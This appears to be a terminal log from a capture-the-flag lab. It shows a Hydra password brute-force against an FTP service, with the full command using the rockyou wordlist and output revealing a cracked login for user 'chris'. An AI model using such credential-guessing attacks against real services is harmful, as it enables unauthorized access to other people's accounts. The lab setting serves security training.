 root@modernhitler:~/Desktop/Agent_Sudo# hydra  -l chris -P /usr/share/wordlists/rockyou.txt 10.10.235.212 ftp
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 01:11:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.235.212:21/
[21][ftp] host: 10.10.235.212   login: chris   password: crystal
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-27 01:12:42
root@modernhitler:~/Desktop/Agent_Sudo#